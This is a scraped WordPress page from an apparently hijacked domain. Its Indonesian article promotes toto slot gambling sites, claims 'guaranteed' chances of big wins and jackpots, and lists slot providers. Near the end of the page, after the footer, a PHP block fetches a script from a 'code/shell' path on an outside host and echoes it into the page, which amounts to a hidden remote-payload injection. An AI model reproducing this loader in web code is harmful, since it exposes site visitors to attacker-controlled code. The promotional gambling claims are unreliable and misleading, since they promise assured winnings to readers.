<p>Keuntungan yang dapat anda peroleh kalau bermain judi toto slots dapat dipercaya merupakan agunan kesempatan kemenangan yang besar sekali. Bukan tanpa argumen, tetapi karena situs slots bisa dipercaya selalu menyiapkan service judi slots dengan permainan-permainan slots menarik, sangat gacor dan struktur permainan yang fair. Oleh karena itu, type permainan slots online apa saja yang kelak anda permainkan pada website toto slots paling dipercaya pastilah tidak akan susah pada berikan besarnya kemungkinan kemenangan.</p>
<h2>Promosi Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Selainnya memperoleh agunan kemungkinan menang yang besar, keuntungan yang lain yang bisa pula anda temukan jika main judi toto slots bisa dipercaya yakni promosi bonus menarik sampai jekpot paling besar. Bermacam ragam keuntungan bonus didatangkan situs slots bisa dipercaya manfaat menambah keuntungan makin banyak untuk beberapa slotters disamping dari pembayaran kemenangan saja. Bukan cuma bonus atau promosi menarik saja, keuntungan jekpot paling besar pula selalu terhidang komplet melalui service judi toto slots dapat dipercaya hingga dapat mempertingkat pengalaman taruhan slots lebih mengesankan.</p>
<h2>Permainan Slots Relatif Lebih Komplet</h2>
<p>Sudah tidak jadi rahasia kembali jika bermain judi toto slots paling dipercaya memberikan permainan slots yang lebih komplet. Seluruhnya karena umumnya situs slots online bisa dipercaya sudah membawa berapa banyak provider slots gaming terhebat dan populer yang bikin beberapa jenis permainan slots yang disajikan pastilah lebih bervariasi serta benar-benar mengesankan semuanya peserta didalamnya.</p>
<h2>Akses Ringan dengan Service 24 Jam</h2>
<p>Mainkan judi toto slots bisa dipercaya tak kan membuat susah beberapa penjudi, karena seluruhnya permainan slots online dapat dicapai secara gampang lewat tersedianya pelayanan 24 jam non stop. Service 24 jam tentunya memberi akses bermain slots lebih fleksibel dan membantu lantaran bisa dijalankan seluruhnya penjudi atau bettor setiap saat tanpa batasan jam yang dipastikan faksi penyuplai pelayanan judi slots online.</p>
<h2>Deposit Murah dengan Pembayaran Komplet</h2>
<p>Keuntungan menarik yang lain pasti bisa pemain temukan apabila mana bermain judi toto slots dapat dipercaya ialah deposit murah. Oleh karena ada minimum pembayaran deposit yang dapat terjangkau, pastinya semua anggota dapat merasai kelapangan bermain slots sekalian lebih beri keuntungan lantaran tidak membutuhkan modal besar. Di lain bagian, situs service judi toto slots paling dipercaya juga tampilkan pembayaran komplet mulai dengan rekening bank, pulsa juga e-wallet buat menambahkan kelapangan anggota deposit lewat type pembayaran apa saja yang dapat disinkronkan.</p>
<h2>Provider Slots Opsi Terhebat dan Paling Komplet dari Situs Toto Slots Paling dipercaya di Indonesia</h2>
<p>Sebuah perihal yang selalu jamin pelayanan judi slots online dalam website toto slots dapat dipercaya selalu lebih komplet dan memberi kepuasan karena udah membawa banyak provider slots online terbaik serta terkenal. Karena itu, cari model permainan slots idola apa saja pada web slots dapat dipercaya rasanya tidak akan merepotkan karena dapat dicari atau diperoleh lewat provider mana pun. Ditambah lagi, banyak situs service judi slots waktu ini tidak harus menanggung jika permainan slots yang disajikan komplet.</p>
<p>Tidak sama hal waktu anda joint dan bermain di web toto slots dapat dipercaya di Indonesia, di mana dengan beragam nama provider slots yang komplet pastinya dapat menanggung kepuasan lebih ingat semuanya permainan slots yang memikat tentu sudah dapat anda temui didalamnya. Untuk tahu selengkapnya, di bawah ini sejumlah nama provider slots alternatif terbaik dan amat komplet dari situs toto slots dapat dipercaya di Indonesia yang bisa anda permainkan bermainnya, di antaranya:</p>
<p>1. Pragmatic Play<br />
2. Habanero<br />
3. PG Soft<br />
4. Microgaming<br />
5. Spadegaming<br />
6. Playtech<br />
7. Joker Gaming<br />
8. Yggdrasil<br />
9. CQ9 Gaming<br />
10. Tope Tren Gaming<br />
11. Real Time Gaming<br />
12. Slot88<br />
13. Playstar<br />
14. Flow Gaming<br />
15. JDB Gaming</p>
<h2>Main Judi Toto Slots Terunggul Agunan Bonus Jekpot Paling besar</h2>
<p>Sebegitu banyak tipe permainan slots online sekarang bisa dicapai serta dicicipi banyak penjudi sejalan dengan adanya banyak juga provider slots gaming yang mengeluarkan banyak produk slots terakhir. Akan tetapi, ada argumen tertentu kenapa anda butuh main judi toto slots terunggul dalam web slots yang paling dipercaya, satu diantaranya sebab terus menanggung keuntungan bonus jekpot yang besar.</p>
<p>Jekpot dalam judi slots yaitu penawaran keuntungan sangat menarik karena sebagai hadiah inti yang benar nilai keuntungannya semakin besar. Nach, keuntungan jekpot paling besar dapat anda raih lewat perjudian toto slots terbaik pada website slots online bisa dipercaya yang di mana keuntungan jekpot yang disajikan juga selalu diberi secara nyata buat semuanya anggotanya.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/&#038;text=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Rujukan%20Terunggul%20Tahun%202023%20Danau%20Kerinci" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/&#038;title=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Rujukan%20Terunggul%20Tahun%202023%20Danau%20Kerinci" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/&#038;title=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Rujukan%20Terunggul%20Tahun%202023%20Danau%20Kerinci" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/&#038;title=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Rujukan%20Terunggul%20Tahun%202023%20Danau%20Kerinci" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terunggul-tahun-2023-danau-kerinci/&#038;title=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Rujukan%20Terunggul%20Tahun%202023%20Danau%20Kerinci" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terpilih-tahun-2023-pangkalan-kuras/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Daftar Situs Toto Slots Paling dipercaya Referensi Terpilih Tahun 2023 Pangkalan Kuras </a></div><div class="nav-next"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-referensi-terbaik-tahun-2023-meurah-dua/" rel="next"> Daftar Situs Toto Slots Dapat dipercaya Referensi Terbaik Tahun 2023 Meurah Dua <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://floridainauguralball.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://floridainauguralball.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/10/taruhan-bola-online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/koitoto-situs-bandar-togel-online-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/koitoto-situs-bandar-togel-online-terpercaya/" title="Permalink to: KOITOTO Situs Bandar Togel Online Terpercaya: Panduan Lengkap untuk Pemain">
                                                KOITOTO Situs Bandar Togel Online Terpercaya: Panduan Lengkap untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/09/"><time datetime="">September 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/09/Situs-togel-resmi-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/cara-daftar-akun-togel-di-koitoto-resmi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/cara-daftar-akun-togel-di-koitoto-resmi/" title="Permalink to: Cara Daftar Akun Togel di KOITOTO Resmi: Panduan Lengkap untuk Pemula">
                                                Cara Daftar Akun Togel di KOITOTO Resmi: Panduan Lengkap untuk Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/08/"><time datetime="">August 31, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/09/Togel-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/koitoto-bandar-togel-4d-peluang-jackpot-terbesar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/koitoto-bandar-togel-4d-peluang-jackpot-terbesar/" title="Permalink to: KOITOTO Bandar Togel 4D Peluang Jackpot Terbesar di Pasaran">
                                                KOITOTO Bandar Togel 4D Peluang Jackpot Terbesar di Pasaran                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/08/"><time datetime="">August 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://floridainauguralball.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/rtp-slot-online-terbaik/">RTP Slot Online Terbaik: Panduan Memilih untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/rtp-live-casino-online-2/">RTP Live Casino Online: Menikmati Pengalaman Taruhan Langsung yang Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/situs-rtp-online-terpercaya/">Situs RTP Online Terpercaya: Panduan Memilih dan Bermain Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/situs-slot-online-terpercaya-2/">Situs Slot Online Terpercaya: Panduan Memilih untuk Pengalaman Bermain Aman dan Seru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/slot-online-bonus-terbesar/">Slot Online Bonus Terbesar: Panduan Lengkap untuk Pemain Cerdas</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://floridainauguralball.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floridainauguralball.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floridainauguralball.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floridainauguralball.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floridainauguralball.com/2022/12/'>December 2022</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://floridainauguralball.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://floridainauguralball.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://floridainauguralball.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://floridainauguralball.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/12/Daftar-Poker-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/rtp-slot-online-terbaik/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/rtp-online/" alt="View all posts in RTp Online"> 
                                 RTp Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/rtp-slot-online-terbaik/" title="Permalink to: RTP Slot Online Terbaik: Panduan Memilih untuk Pengalaman Bermain yang Optimal"> RTP Slot Online Terbaik: Panduan Memilih untuk Pengalaman Bermain yang Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/11/Provider-slot-online-gacor-1024x585.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/rtp-live-casino-online-2/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/rtp-online/" alt="View all posts in RTp Online"> 
                                 RTp Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/rtp-live-casino-online-2/" title="Permalink to: RTP Live Casino Online: Menikmati Pengalaman Taruhan Langsung yang Terpercaya"> RTP Live Casino Online: Menikmati Pengalaman Taruhan Langsung yang Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/11/Game-slot-online-terbaru-1024x585.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/situs-rtp-online-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/rtp-online/" alt="View all posts in RTp Online"> 
                                 RTp Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/situs-rtp-online-terpercaya/" title="Permalink to: Situs RTP Online Terpercaya: Panduan Memilih dan Bermain Aman"> Situs RTP Online Terpercaya: Panduan Memilih dan Bermain Aman</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/08/Prediksi-Togel-Online-Hari-Ini-1024x585.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/situs-slot-online-terpercaya-2/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/situs-slot-online-terpercaya-2/" title="Permalink to: Situs Slot Online Terpercaya: Panduan Memilih untuk Pengalaman Bermain Aman dan Seru"> Situs Slot Online Terpercaya: Panduan Memilih untuk Pengalaman Bermain Aman dan Seru</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                            <p class="site-description-footer">Peluang Menang Besar di Slot Online</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://floridainauguralball.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/custom.js?ver=6.8.3" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/dark.js?ver=6.8.3" id="blogus-dark-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
